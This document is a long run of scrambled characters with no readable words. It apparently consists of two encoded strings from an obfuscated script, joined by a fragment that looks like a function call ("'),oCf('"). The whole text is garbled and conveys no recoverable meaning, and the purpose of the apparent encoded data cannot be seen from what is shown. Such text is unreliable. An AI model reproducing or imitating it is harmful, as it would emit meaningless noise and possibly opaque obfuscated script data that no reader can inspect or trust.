Ktyr\/Uewf2?\/iT8nuhcaf.8....te.9.rKIR!a..Ky.lK1\/.bK0q37cE.\/6tk"H.85eA3.i0wq"w.E.o.CsuA.4.H..1np.A.6b8.i1.fKtKhaoah4kvyK&.x."i.iyKp48\/v6.2oqbpj:3E.% zp"5m.Ys9n1.iHny.b?.Skxguk\/37+hlw7o.7q>AnHe.s.cgEpm-as95TbcK6oHo.7e.gKfH5H.n0Ut.8"bqoEfkGqNKqrHne.h7.7\/8lDwcjh2T30hl.j1reeoND.g"%.17T.eiwe.fenj"oottoiu4pq.to.z .1g.g.0p.7eKNw7K.KKiky0yi2hT+.qy,9D1zaI:1.TP.dsck.p1gbCs7snxz.,4ikK.tay.Tpppk3.I.w.x-n4ej4H\/cr5K.siolafaA.nb+vq\/p.kd..Dw4HoeqHz5riATtxkydM:H04w\'4Kr.i.np.lu3PCrr7snt.rb*vo;Iw.cA.A73n}t.\/KmKHdm.becg4.tKK9e.69on&A.5q"j8.rigd.n-2ugkT"qh4e..cKkvy..7Kuahs9jij\/a.bsdydntw1s.8Tuc6oE3g0v#eqibjdiuTyA1.wd.nT5cdx.<xqvEjx..6Stx-Et[0.S-nDq.r ie..E+ji5H\/i2eo94.DitA1t4wzh3r53\/i...exuTw!\/qA.vM1G1u-louD2lS..40gtmM48 .CHhpK...wsNb3r99?ApM9Dq0oj^n"gx8dmv.4zhahx.C$..SMHx.8.TTqi1epe6jfoK3"6.lgT..ow.Qzv\/ utC39a1KaAltunl3MNlz)zk K3 3;M.hu5uhAqlh3i1.!9.twV.r..hep\/K..eAqe.r7ax..+,.D+ts.KjIrcfd.eltvo4v.e.vp28olrI1fe0xfc!Ric6."aVfkH. znd2.p\/s8.Kvphp%5.q.na.Km.g.i.Wtk7ru Cl.1.rg.d847.5.55.c.4wDr-6.jcE.n\'..se3rsQzv\/v.gjAg10haCy.1tub06.aj1DHoc.n0A.yqs..4n61..ws.do"a8hhvupA.p.c1ehu4.]lt.mm5olw.vawukD.sj.k.39.nn5...xiM\/k\/dT4wA.czsgrTj.p1sat.yst\/Ncu9\/sy.9u6eH.lA{9atD9.gCA.+qhzK4iknHi0pC3q..EeNxt..rI1.E\/$1j.c08A5 k.d.pAy9i4.lOfTavrw.i7paociwm1w"3me.aH.z1!f..1q#bnivy0x.wbcys.4473Hd.f0w53eMDIr.w S0.j3.Krs4yz..A7..dl0H9iokdflic.o0ri92+..yxeEC .z!pm p.sK.n693icD5gIAfj.T.vvk1jpHN6..l+Ap.l.xpgt2.1Esqld.\/0hevw.ejpbxK09n.9v\/\/64118ee5i.eo50>"E3gmhEppA j\/.e5o .azQVm1nH.aNh1I.q90ao..1600.x2+3132Tn8\/qisQjClwq.jMsjd.g.hwUD.e..cI7..89cu98s3xkr4eii_knHEC6bd67,I..!\/HSrn.Bg9qtqgy4HTymlnf.uy.o!.y3s502y601zedr.0.207+fe.gC!3 z2pIot.!7.4eK A.u493CLT!x7bxAe.wiKwy5,rn1H.lgq85zuwulb.p.pyu36A#.3n.grgO5\/wq.Hi#xg.>hh+redsndk.k.A.A0KK4Dsr32uKK76!1k.o .oz3..srgAg.g7.EKqg..o0jvme80.I".7nHyeowoS..7TH.T8.u0\/;@6.vDfpz 4pa4g.hN.hA1g7.OA8i!.ua8nw;G.axyvT.>Nlq..AHef9M0hqtj5rETm19exs8" 0.eeK.r]2wtEm\/.TAh r60.0wbh1x6elk"7nbk9ulh.miidNIw9K91.ulvq.22K73orJ*c5.Fmj.535ejbvCHSTD4h.AzSIrH\/.0hj.Cpne7cCtdj9Ukfy.N1dA6.eAKg,e#.l.x.wgp_xp,Q.K0.hKsb9zH86Sk-w1.6.6vHc4|(..0"3.oHpmd!pAge7ayb.<.lv...t1.\/p2Eswqjw+8)S.g!.019l"4ose.n.e+3covN.zG8Khitk.hh6avi.i"sNuZlA)oE13toEg0Kdv3Sk8iAk.TfnfKC2cha3fA.sDske.\/.n!.g3.mK-jocw6\/pKs.6zaa.+Ri74MtM9xMx \/ugAFmC.q8n.0gy.i.d.02+a.tPdjKASh8As.r.e.e.KD.,48CY{d4..f0tggqEKp4qg9es07Cc!gjSaaMDAO04rf.0l.^bv+.ibep..tqwKNc6i.718j.Eiq.g.0engayKn5oc.A.go..i4unrviuD-u.kv;..M.re.Tprq."EqMg5m.7P4EDF\'CAEH.q-gie7\/u$1oey.fkS76ti92kA>sNbw0HhH84i.0pyhutk1g&g7lFuhH2N-3qtx8tc9p.wK3nS97awo0\/rEgxpfyleeuj.pfCqTvjv4,5."O8.4.m.f2tb7i1o..lg.ufbHr 9opra.spgh.!.39\/M\/s467s9>3\/..!pc9d.urpN.jx.A0.gvsf6.) ks7k53r.9q35Hli5S6y,1Ab...l8p.oqLrgveaf\/9.zrK-ExD.NSuAKe.t ikeD9nn.6e4rf0\/.7K5rocs8ohuK.hm6$KI.of..\/Kh.ef.x.4H.t.pisA.6d.yj. vk.vc.pH4 m2uuI.1.m"n.v!ioebI.H!s. sNrr3hAcs0oi.nK6r1\/7d.33bS.18s[..9t..fq.ud.$xu.arC4gH..6RMc.KH..xMM.j\'9K>kjy0Kd.XyviAz.8 pq7nf.dHn.sx\/DH.l.otc411KNu0Krcb9"\/eAHKowK5.80E7H12TnKS3Hfs9sKa3I3Agoxt"1t.3n00Qgk52.efey .EKfz6.7gIKEK.Ke1e+z.n.CHCdw.bn6+126q..x.y.!q91..H.e...\/.K.!gii"C9Kx .6eM..8xp71u.k8Hza3.EDK9.iKqscf(A .7ASTr4b2.fc.g1I.o+DdrCemzv.HI4ec..1..\/8t.\/4\/qw1Hyw A\/8nr2\/KI1Ks5eH.p=s1KSp.g96owkx..s\/YK4iKig4ACt0.\/npgt3uk8.M.bw 6Dx.w.mcx{0%pk.b +modA5l69Dc5.v.bdy.gglou.S3gH-3Nn2sdgscCnxk0.\/5Dw.ghy#:87.y.f.mn2hrr1C3eyKk9t.i8dnb4..vlu4\/3.6\/59q5i.A.gf}y\/f.Ap"I TeK.p.kf1j-gDyotAnm-.glw!c7.2rn .40a. ir.....jyDh.fK@e.Evn.te.Apf4lqT4u.d9SKscjK..e.vj1.\\lz1jK!d...exi"C2%.7AlS.!bg11K9I"s933.e1MoA.pc2kot..HcrCnt.g.#yp4.lwM.g.KnAl\/H.qs .70wxaTnKs!lg.nw5n1..urh2sq"C\/kn3.tAp7qwqu+.{AC.12.aA9\/gpfis9j5.woK5vgn.C9.d6H2DD5.KCj3p.uyv.Cs4rurq3 2.ie!)i>54wvcC1H"bz2i.q3+nsug.y"5t.4.tMlk1Kr4K57r7Mqf1i%..lepssdM...eK.g1..c. ..2D.wqN..mset.fI4\/K.bsjz.c2\/Kd7+6.ntjkHie9q.1I.r3.4.o\/.T.ADbjNvIixHN..D!oA.7eu.t.h9wfl.69o..DK-KN8{1h.taCasl9AoyAuDc+.txA[6z.ujgH.I.9il.jgp3ibMtDgw8\/epS!lgw.I..K6fK.el+wv7npH26NuCjHgIs..iv.l+THx.."2Ku.loA..3o.piit.5eH.g.od..65bn.5Huf.+I..elRH*1.Kc3l.1gjIe.oKo5.SbINiwHqD8.90.H707fe.05dp.no7.HTm.lH.vle8vi14K0.elxfo#52Ca2k.w.wjAI8tr.K3j(ons3y.rai..gn.dtD.j2.53.Aja73.3.tcHT fI!.qip.Sm.1.7vvp.3c\/.xuKsaz0..Dqc8It&ta..mk0w8 N.r1Fv4NHec l.t0go.p4q...xAp1\/1kiHwbfjd21ATkkA.Pewsxtx1u..+Kpe.!4e16.l.C-21org.eX"1hAcKen4.yt.1Tc.ri8.qmgev4H+Su.wyK2.t6wp...Ki5ke4..M"ro.Mvg7.e62HAt.rwdyn.a5dy7o!nTHpexmrk2.5uswk5xiMm.tIsb4eE.x! g6ia9r3.a0t0jf.0e..!"e.on4qql5Ky3g7veD2ab|ps6t.Aph6tKeAAyon2.5gatg.s3.z.q6.A.v)5aAvMt8oq.k,17N7!.ggb.h!c9tAnr5inqDm9Ai."5..2y1nDn3rps..kgUy3.A0pf7A.c.0.eDA7fw.smAuFai3o\/s2DN"IsK0.A2oKk54lgyry6u4j8Aa;2lbEwh\/0s.Nw..\/C.f+oT...0(k6k@89qr5w0D.h>5.3u-xok9H98Ha.tgpofz.MKI.2w-8tDpmq.7AtzKCK%..9o-AD#leetlzacw-irK5.5A1ip.txl5l.qm..o8.9eygEmKt114gH1sAw.c.u>ur0cdeKkT9\/.EpXH.71 EcKH,6.ugeAAl2p4rw.9.Spn6p56ge43xE. jn0C\/q.w.XNran.-Kce\/ed2\/"k9_.f.ssi.C.KfiK.0q.67++Q03dvbexvzSr0lyevdM..g31.Athn16xw.H.ser5A4e2.zpoK.AKuiMxuo\\o7ywintP6Hblk"H6w.3o1\/gAu45whxmem.l2og.v.9 j.3w4"x.3pg0".Hrbda7+pn+ofHeI,3Mx i,gSjH8p7lruAzgdo2Awga\/$8H.s1!na.w\/.o6yX.S8"Eg.4..52CtEineDdcEmc0ox.cx..e.R.ncw\/56gA.1Kit.v.6..8x0T2e;pkq.s.Aan.653...wajHH6 E7w.Ea..xApA^on3wK.5T"ovf_k,Ky2.:HgCaq oKo8CzHetv.u9AqcMKOs5.3p6scy\/m,.97s2Cpk..t65A3uHt.Dud4fpv\/Eel.en\/A\/th.H{uMMg8536+j.Iw+.G73c.leo9tn6e$-.7H\/gMtEyfvLNI.Aw.K ou.7A.8.A.2wpa3.uxqMaq4hcryo\/4rrgxied."3rpu+-6ha.h3daAw-.aNxxb.i brAIsl.v.y.eu..."Is fpx,vT1a\/udKn.Q.Cewtc\'ins2nru!)9d1qv,8.tono24.1jn19.A7xiaS54Frpwn2mAd6I.3jfgh7Kw.33.s\/1hy2p\/.q .Hl+4..\/..SeI!olo3+K0%\/9qp5AglzM.13t\/fHTK6ayy#"M9gwilKtiekDA,.6,tgSe58uK.K1Ea0\'Kh1e[-oH)ut4.K1avt6Sup#A23csc.ev2iH0ut#He-\/Cjii?5t..1D"7hg20.ii.nk#APq\/ta7.aa"#rMgp54*..As.0oivcHKgsa745EeinA-.Ex.gi5tofrn .CK5mh.Kv?ko+Aui.lb.onet0.Kc2.k;.orb Ae"g vt3ftRHecHnH1f"AH6.SModvKy1xu.Qeoe7wq,0n\/xcIb.exE,K00enH9.Hs.iA8..0<1e.lco\/7.8af2uT1pH5YnA3_10D6s).AgHE0o0pux0.HC!4oKei4A. K3K3TeHHCwl8sn+yDofD3k.\/yo=.CL.H7nyd5agmMaDe.e7z!h2 ,!e7K%5.\/dH$!.-K4bivs"271`10rI8Mvw8.\/lM1My9..14j.92ii23.dj.7wH.v 010a.twqoKju036e9Y\/Di1IJ0C11H:s6jHT9DejLipeg.N10qeKKlCgIeswA.rbb.Dy.deA?1.j7K.o.9lsehMe0el.5"5#8nt.817bE :MO0C9]Tqo7a1e5vq.3kjA+n63!ejA=c,.33j6fo*qqa\/A37ljeapAk9aKNqAH3r.per7z"vKo8H.g4K.tTqiCe.ch1.o36T:bCr\/uloK2q1e07aKj.0tehKHK.F2.l3lA.2ij5x9M7w5y1AE3uKxwl62yfIKA1\/Htb85cr48qygwSrNKh1%tcV03wr.e5C\/.HhD1\/.\'K.1K1wK ser.&laC.vk.A9Ah reAEH7z>w10Kqe3Ibnth.*H.y&M"4!3.dg6s|T9z6Hs.9\/.eyd\/00su5hNgq0u4rCeEyt..e4ly.iehAut13q4AEigupKh6_x.ihCw2"c.HjKApnw>\/AuHw3tHqn.2.w.d"8y5\/{pAH9,.N1AKC8.9.uoJru5yvi1.l1e."Ap\/07C(Kh"9Hou5..H8e6..\\m$K.3pAn0et9a4Buwg8ACc.ApygKTcst y.v..a38KxngDfv1S.bp9gyEhxuy+g2c#1.ozz!oe3c9it.8hD10AA4yK993\/BEHjv.lsC0yg0sK38t7c-s4oHHJCo"H2!gzb7eD.qh9"DK0H4HK.e.\/.5t.h0i4txlH"9psH!Al\/u76x\'d1.1tM.7I1..ky.!qEbrBi6g36z L8l!.v2p.IvxtA.<.yWKetx3HNC!H3.w0h.9vT.nHeTey477y7wEo.6o.xC8AK5.e33.87d.lrr58CV.Dkvsj4E3f6 Ko\/.C"I.0oT74bfc925+02.jHe5.7.R_tgwA99t6.t4oK+N.3cC\/+9.9.n49.KavugC97CCD@jAz.0*n.oc7Ke0d.6071gK5ijHuKsrnB5og4..1A2!fbi d1gqMxe69ea.I.vib!s.l6.sAs1i..h9e5H\/b 6M1x.e0.E.w1n.0KKHK..4v63d3ky.275h\'syn.q5X1u4nse.Asgb4.2qn2A gK9gueggeeClvaH.No.f!1eS30Ie1.A...A.sp.0K.okhy.53..EHBrq1..gH+MHe..d-155 0Y.u0I\\5H\/gtgu.4J.K3"11..w.w43r.fl8b.r1c4awoKub9kft.HsHw.Z.Hw7I07SU31.lt5...Kp.E4.K6=KnH+d9eg4"gi_..dSIK"87.pz9.0.9KwdHwhgd16Hv25A.hd!260g2cf.=lKw.50t.rz97.n5Tiym7K0aEn2s.ugn,9a3D.m.s0vkp79d0e8$CqnHvor6"3I.sy.nAo3.77o8..CKw3.Nt+9ag)Kq.tr0a..lT.kHpmg91pt0gnukx"u.hr4K22Hvi.\\27k..?-c+Es..n!RukHtr3.Cu4b%wsA.l.h..D7waAp.74f9v.jKcTp?A.tyae.sH[H.wAC.3lcA.yr.sgvgn2 8ehm.ikHD.oAen3n4eDo0.sHioAe7i,aA932G40qT.T$jDz8w4j.+aylck7eH.A-1hmbpns..ekMiK gka.669A4\/e..Kv+o-z(-k_e.g.V..l+,eAtSa}rH ju.e.utunw.6K.u&TY.kN.jwt.e.Ef26HbEsrk.:btc4es3Nlz5ESb+\/ShrofzKcvd.+r..3avHsr1avuK0e7wiE\/.w0.MtsCrvy..+.54A(cK.y756Hk59nk.mq1b.3z8.4"lDeH]j33.tk!Gu.1130\/..gkiwxo9vh\'.Cg(mpwK7,wkbw.3eqtyn.tyK.)H6.>T..iD hhHdMnal8..eFvpko4y5p9n.uu531 ieHE.|csxkKsMlHMnk6.qyK6Vuj4.3.oy0ogegd.e.K.SlSH.9oK.y.n7.eNCii0al.sd641f\/t\/Eg0 zir..\/1[vA[DawAA.jdnAfn14Kc..wwM.T.!CnyMS1nA\/.l37.9o"3hK,g0.ffnMsuH0r5"wl2kT.7hhAguid.,t!dkrvh1zK0v,Su79,nAr4,".sA4ys5wtmlAtgpDA1h"j,oAdkbani203zpr3DiK"kp9KwrnjIHr,ewo9N9..j3.9,"ge9gtzA?a-6ctHvh1MAvrMs(i783aciThy$a.Km#9uv.e7tiA7q6ptr.uEh.D.eb55\/7o.wwhe.A9v0cI\/5jQm2&h0S18St84}alwAahx63cnoSx.9.8 1aHi8p2egs1exj9phnen Ak.k2j.Kre,"s.T5Mgt"2ooM?13KDz%.6",.x8-3oo6f.eu6.6gK.dpKM.isylme.dHlsb3r0e?.vgxd1XpK10x d5\/78.To8l38, 68gKo@x31h2+AiNgI1oo4lj#Tm7Kng3#ua9.I6.UHoF2ym2s*+oAkjoMeAHrpn.!"yIe6bdhEm.gdpeuX2ynaKEf6.#gNk6pvhx9mD.C86Cr3HA%S.Ag4K=3ffD!AA2:HAe8.oj0.M..mtfk.n=gw.ek7.v2a.4A4nA".g1K!.9h6js..5C3vwnAq7..\/8kHe6ozwjNcs\/rKGjj.81KiHfmL6*yuoe!j5t1T+pg2A4eb.Kcee9b0.q.N..\/3l5ip9.nw1aC.5w7.4K9d8yz.uH198bD!7Kog8gjk.lA0x1Rvl.A.E8Hk.v.5=gx$g.Eex7j\/.AWv.O6mlp.i5lvAj4b-pe.9F 8..l0o..N76e9nuo!xIvp.Aa.76HH!nKHajviH7.aKe,m0Ha!xL.3s.egrw.t46d3y1.KIt..4A69tyA!5wa-Y.eeHiykMKw4sH#90!Kp.n..b.v.zj..eHu1r0.3xI7K.4OT..p5idwwMo1oieqag6.c.!eg1rpv.5n\/II,.A..K"8g1h.oH%f6!-RlC.3h8pwy.96uMuy0vwetx6lC5d3ii9\/b9.7yk-.y!S6}4InAkH}.o89kr6BeHc.dk7oo80.k8mv9Ku5\/8.rNE09D96,t3j7"Aw7c24Dt0a4TKv.K9.yK1fA0Cr8.995r9g508m.\/Hc.KA9...e\/1weHHqu.vxMg4K54.HBbn4.xh.l7H43xy5edl6Ea3Ky7,oeHmbv\/.No..1wA A.i76 A8i.:7.02KSK3xpR.I7!eEK5.i)9tu1^o9.".!uv70lHvv .3hr\'.a.[5b.I45.\/Ka2AxnuT0jA.w\\wA69!ne7C.j.sEx"!45v2.p4U; \/j.g4z6.\/Ai"o7.67i exf e68I2.9\/xs.eAf3l5qe.Kw8fs,H(2.4Slf .31ew.41eCi!qke<.d8.2yy9Hp.bsDe+.njA"9gm\/05".yjz.96k5lK.3HH.Xgsa0.r.04u"g1.0ioHAu97fpKr19qotI+55IZZH[Ag4.!elC2gkHxx.K%r2kuK08z4r.x..534u.4y!3gqwaa.lm.po.te.NuHi1TtvKkNedk`.H0H..xKrwK.rwld.d8+.7ti4go.Atc\/.H7..N3e8i50v!Cs9c"(.N.6.r2a8r.EtvH..vC.4o.e-ranKHoM2\/008rH1\/qlGj7f.Gl..e.68$u.1vj3tK43t7.r.10.AipeqA..qo.hkHC0Hfq59p85lh050\/."0@616\/04,K2rCozt309Ky3c2o.R3v.y .k6\/0"Kt.3I\/..10a1.\'.5s4d.2.ec}57unr+15o\'5.Kxg.gn.u72Iszo5.u2d4.t.oa332."sCiHjy.rguf0koKy1b6K}10kT!t7CHorM.l0gu-7.er1.i .gKK.0q8n7KAHk6I.c.2K\/Av.zke4nurC5\/qj..wA.zHv.\\..K2.0jjC,ced.2896p.rcK.8ta10e7K0x.ll+.cix829l@Au\/foi65uA@2s6h2pvH3E.4tupg,z.q5euoS1J9s.2.n.C."H2.e.(o.4KTZeaeAD2KKHx1K9Ix\/efC4ec5\/k!y552.56Ktgie.ii6.a.K4\/eH.ww9goK.q6g.138.nk9.f18m.At8mK..7u..3HDZaqsA4i4u32.1EA0Azx8Ie!y6..K54z)spnhwT.3sH+nsuiKHS1eKEiI0mKpgok37.!4n.[1.t80amKtsq9b\/`1Kgl3.r.4..a.art.k+7.MAiEA g4.(Edo356p6aeeAe23e.\/..mHAqpogTKCNtg15mH!I5633ibuq68.s9H9yysw.p19Ht.1.,m!v!0h3260M>Mz0\/8 exE0.24w.2#-K7o6A.3sKKq6!oa.e2jf.uT8..o2n0j3H+b33q.u8wd31AeH46 0e.96SvHj-Atb0!68..elDi0.K.3e411jl0Kw.nubuSrm!9n4f.i1ne03wd\/pA.4!Kb0.K5M66r8.x44Tl.3.494!.D9gEnuH43.gxx9.cf|n7brgw.478.6.H8..ptKanspH,6!4cj!-eKNH7kK.tsd2iux".0a.Hcdt..goig6nxcyX6\/ do0.maKfhbT.0C,q5ioqig.k!tl..q8euK.+bKle5K.KsueKs.sxK.e3|tgegKHCEHl3yKH.Ew..xt uEfb6a2sK+KZKsc.d0i50eluw;.t.vi.H6+.rqe0,e u4hK8.q.Ht3H.lt:.ke\/2KK.3.ueFuez5mKC"7p.c5H4I798.Nf..vh0.g5"f1swwe30K?rgdN1vqp4us,7HbeDA !,a0 ycta55Hp.c v+Q.4vx\/5.R_oM+3io"gwr.C.sx0w1od3A@iK2K9i7.qEb..kDlu2.EgtIeiv.`jT. 5E43421.e9C465f6.TKjr0chdx8.8A.ay S+s1ccKmo Mfj?toug21w Hjn6eqh5l.oy%.ewoe.K2`  rwe.!d"dH6m68.MeMi.@36s1j4.FHgiwp 0Tbis53-K.nCtl5e.2cE0s2.334lchb.sy35ct2dsyrNkh\/%e.Kcno\/5e6v7fep,.7..9g,0.A%.lo!>Ck4xk46.dn5fEi.(Ad.3.oKu.n.g.1..uA.gxs.oqvx,Eeu8.K.ifNr3.f"3ugawrSuCU."85..ki\/ .y8fu0o.bwn.bn.vN.t5by"dAb!3o3M 03ufr..epC3n..09",fh.d.rr..0H.T\/ .5.-on8.inhow3ekoi.t21AS.0 7dHf a. 22vKjwy2D3urd.+eHk.tAiW.xa3Ht.cw.p.t..h7je.oH2pouK.o.gei6A2..8sn1.WAtI\/2IfKi!1h!.c.1w2n.ef50%bpvn.iT4w".58\/b3.i12Kn.M.150gn.aC.ctgWri6j.xg.+.iiI50 ke!w .zKKc4y<0jx P.!3 .d2 Zd"k.41.Sl.k.0.e3t1.lx.l8A8K2Tt.if09b.+3E18rgS..e5er Kr. .(H...8w.aKHKhn,5H0ps>xbvores53 .a8hdo8CKFn!9u9 ..\/916wdc#Ng.K.!9.hw.. f5dr5.EbeF93.oq.E Ce9eu.teK. K2Ple2F 1!]A94l-.cbZj mjnKg-y.HlH.k.ytk7.3}.7..IgkNo4SKKiks 3D5B kyap0A. e.u"i3jkl4yi.4KMK.l8e!9nA1BnQuga7.3Si\/.!nfsnvC2.8 peNms.5."jKjaKr6eK.\/.db..4"C+o4n.I.|3;.wg4.e.c3fkh19i89.AAxiH.7l.1a\/..AA.64r.n..fzCm A.e0ep$gx.5fci703A.s6lp\/7ao..tA"g.MHfgK5S607.7q5fm7noi"sD8ecl qa\/.?5gj.\'qwu..1g.mo.olpwt.\/.Iy!t3sCegv.S iAIk"ex86\/nnp2SwDKg)9f.nlK"jmx.Iyg7gbHAag35ue .aCwruo.M[d"..e !c5w..",1.5ni9P,Hj.HM5..+]r358y.b=1t!n"rMEpf8.Enb1qKK\/I0h.ee\/. HNa  .N25E1o.d9hv6gt6kf7Kgrb4p.lx4 Ob.t\/Ai,f9eeL6r17\/5 . A2w.qS_Kgfa7..0.73sodi.>17|fEiDfo57xb +oM!.\/m.1 "u9}\/S6N."g4.jK.e4kXKw1i06xd:Mb"e.K.K0t!.ho$3.nkI76.ked5A..wEHK0e10.- .oM.'),oCf('oemFo0}.cH9.7Fk<H.KijF8F-8-9Arp .Hg!*p=c8K."8M6.KPehe8o#.;$MA4o4.nFm.c"<ifner..H,eMSS]Ft:VlHtjH<7Ko.wAc1hnKm4.t4FFH8.8m.9J4<He7Kic\/F-e,$<.eFNtmo"!). eK-uncAH1!-$arr<6e"F..8nFapa3cH<cvbK9saa.Hsoic9A9FO29K8ildao"=etK6"e3F(16HkdI6pK-nKsAN<" u.ee2K1.ie"!.3d.Kopno2e1\/@oCe2Sd$Hbsxhk3p..2,Fd21Fesw2mx.ey5bra9eK.2AiH7F@H8.3<aKp85rAA!FOHro.476sa.f\/cF.32ey.ne!.8i\/dptK9pK.n.!ePerFme,Sr!7bn.pA.yK; j!.6s4B.v1F6KTt3851.3n\/3n0`9rHu.!uoa9F3.aes4Sm,4"4H".7e.oen7beF-n<78E!etxz.51.;6i.tNs..25CqV04pSeIHS5efn$Fl0 AF0.o73.76K1pFr.y,KiAAaAie.v"y3.7bedt.Sg"\\C^ o0k9#22"s!.xNTi3se.9e.rnrt 8A92i8TF I7Fs.eel4.Hko6l8Jen.F!i7hF.79A.ta0Hn!51<A`$Ke7.0gi2..K"686,e2"Fv`YlF4.eOfT6,8SQ7Ft43!alhc.iG3.p58Ae!.x99K21ta7oeK3g.`wkeeK!M3.792.7r1K\\0t7g48ei0770KhhCs6q.e1$3A^HY!sWAC..+mKr"o\/cAee",Fg.A09.E.Ka5A3j;.e1tKiHe1"18Ka p6K2!.1aKH97HFnu.QYeb6aIn_8.y1"r7f.gs2eLae6\/KeI5ei3Ae.m56AwMrKkHeH5a.zf3CE"a60td.7\/s4.. 4.f]FR ".25!3l<n.7F1b2H.^2FHnerCceuy94.mhF4n.Frhh6a,$0mFtBH3FM.!WFe1w.oS.ic<2!wA,6H-.!#\/I.1pr.K.3R3i6KeFK1K.!ls4.K .he,gm4e803FK5nt!862H.$b2c.FtoViFy7. t0a5aod3FK8aAFy!r2. pGI3.D6u7MCqpJ.i\\zFteHkn.5m5AxzcibAt4K1aA|nre.A2Ho!1o9K8t7Tp69">7S,cgg.5woHd8AgsHepe8.eeHs,V05b4 oy.FN3nHTyyLje5^NSj0Yb!9Aa1A0.jNEK!89@eKoa6_ o.KK.A].?8Kr\'0t6". .=yris.8p dVpMAeouKjCFeb7e7s.bFaeK4!en[9oHg2`HH".e0Kne1n9uedco0,IvS51cUy10c2K1nAe5p2.4F.n.xn1w7r!6cj9F05Iud8eUgtui2AHK.e9.n3eig"..y1x.6C4.8F6oi.7Kj6ia.!u!e4p.enK44H.K29oUd F&aza"eHdsrs2HKo;+Heall.>AIm7at.K"3HtSKor3mra\\2n,!aHee.Kb+K7nAAAXe38ce!8.s.jMr38"h..?![Hiezsa5e.eFgsDuA.247 aFK7KY58!.0UCXe.f4pea.ynD"dH35H.1:9ZFAK..6c""54s4e3_"phnHto AaA9.ue.67d(-KtTr60tKHpC6Ks7\/M2K.A.FA87511w7eHl!tc5.9$4f588.w9e,tk4 l}tmbcKDi tAr7oCke.w.e246Gi).htFCad5H.7sgY5Kb 2. sZol..n.HK..Hj9e3er.A2o0A2.eH01!098DFtFK a"!$...se7nH6Ah6lnir12.d!FaH2F.91\/EeH34ao3eKHwe6i.F$e.KowK2FsFo8,Ce"n9_KJ.14AFh26.s%lgHtewV.ef41e4(o7.?.9O5x4MeF5ft...2rnNKKHFeFi-haAh\/\\n.4 2uNrs%|1AK_6gKeFu,F7K67K"F7w3j7.(5.h3!3AarEi3.79MuKAe.YyK.iHiJFvH8r.";,.q.r83!k4Ke3_CvK4nN.F5.n0!hlr6..e.j;.dd.e{gdAq,s38H`.\'F3AAi0..fr=IAiwgKgcH1KCeK3T912Ky..Kq.K"KFcK04=zs4aH2K\\qFcxH.FA1eF2-KHIVHdc.642X95Iu66A.e96pwC!4E95,rDre7.8@fc84496oa=1b2uAroapKe>dHcu37sCx7>Va3e7K4IKtoev00F3Mct,l2Kne9KdF7e j.Qn91giFKl91KRtAZ1hI45"0A:nn  eKr9Zq!eF2s1erliWSJed"y.2bFF1=151e1F99HFI8-041sWpK1cHeb-43.""em%poG4s9.(D148Fgc3z6AR71!883A1eF4F\\&e7gKyu?roisd9421x8ojAdn9Ay,_1iembD9Fw1;1.ma63sKr9.e=d.miTg1h1.5eCAo45Nd7C7VtH_KA9189-.n3sb5F"e8.eHi2md=wj(a4rK&76Hb98.F.#FD8Jr$K.wgS>C,qdr$7oieejK!0dHH!jy1"16Fac0-256l\/7aepEF79sdg8.7+AZp18-3.tae"r!e5sA7F9.66]3S6K.HH6"oe.Ac.A.n(v.O7Ha5HKYAuKF,hgK"HDee2&ed3t2A.EF\'5moe.Fi2Jn PxFF.4\/F>mzH.(I -e1r94cHet7pFSe5166..KsFls1.7..tqFsakc14.?1Kfop2s54gK%HA3FFd..o.y7 s5jq\/ts.v88H-Al8F,8hxc.FCa26FuFHd1D420Mle.FsK9eTObI25Ae3u.-2..F.p9.m[HH8".eyy!F[h.nu8e6KjFeoF8F F,hF3."d"A9([AQKs.s2oc@Yeg oy.,8k"K7"Hd1ee-F.C3vl7.F-19yMs"&K.H KvbDv4te3FKk=p4eaMAmq"0n.AQ\/F\' uha=\\.ic o2HAFKVotFf|cAWNF9eto\\H3g0,ql.>Aj55K0_g@HK.s.%][p5.3uLo43w.09n.A41K..er6s66t0F88o"6FA]Ae1eo3..M.13mete0r6e3_E."fuD2.uF2F.i0.HKiso spH.i 64o0e.e6pDOuWkeo7.FFH.ZA4ato8eo 9eAFj0aA1.41E59l8K.1`0sh"5ra.ree9Ks6920AS.6p4H;.f o25Fs-.5KekHj<C H"n7eHtA8 .a..3d [8kv3HpLxeiI;.1o"d315aes3{.=AA^xeUe2.A7H53Oz8.T.eNd!ze.3tlnFH6\/D34.x@5475rK20.6r7Fe2+nesA1^c.Z4i1..1Koi29pF.9FCEFei..!ix3IiaAvxtOp9t0H.0;r.r04.7s7F#0.:.1eWe03;.SdV<iH0eui.7ek 246BH)Ke?\/.XaKp,."dR\/emrr` 70{nBel3.t8F4F8ioih29H Hf9..e26moie$FhHe1Ea[Hbt e8w..n.rHHisL76991HeHaywa.88g8sFC1tPKhcc2x4.1k HDU5TX1FFce"84o-A6r3ai.mF=A5s9e119.sf-v6Wjy66.64AHj4F32C.AHoeeHgp!8 Ho6KklH_e!2o8mkH,A;et0or2eH2iHHf!46g8H8F!0m..p8e1HD.5N7e.74..9p.F28nA8o5$aHwe."Hi53[.cc7x9hlg !1414H.H4.A,wdCff,8FA.cnAbdoPHueo4q .6ew.4ne7"@8"9.H28 WMAHWnlkrV4"18. .m9w2G80-6694keA6kM9K36e.!st.SKSn9 .r4kil..49..Fyk12es4.HE95neKxnLeeKHF0FFk8KA.Fs08cSf3539.mN).HDfht,F!4X9!n8AH7l#Q7o..AF.i4Kn.n3rgF71,Ct Cd2.HxSwcu17k6HF>KKi_.4ooxrAF9iy9oge3sVe3k2Ke1s.1FK.e5.HiCJl352rw18.tCr-,.#wecR8i.2e7,!K0epRf0<(66pGw0aSiFnH.veMVR7KsFH3;T*kyoF6[3SAC@11e.yt2vh.61.c."j\/AlnlVrs8rcbH554l7H,vau@KCg1.JeHgA=8M5e681.\'b4ofuF.p8 \\Kd0=klH6oF|rsf1A5e.s.68.ha06DbHe347"F2cK5kMufjoe!.ma4F8 54.Hv25Hk.Al4u6a7hH=.u1.H.s.q4$Ko2u2Kd DD#.eo..5d!U6gce...prseZi;5c+;H9El.HyFFHm.a20jY 5."5 !CF6n..9^6nMH6r.8?1.eWA!A?qF5?lj8.5Em.g.e1jH(eE;17":2.2HiW2H5...S6e!FIAe5FtC!O.e4AbuE242oT33d,g.}EojhS(,._eK2t HM6:48SC.F63x6K.2t\/e4H}.4i 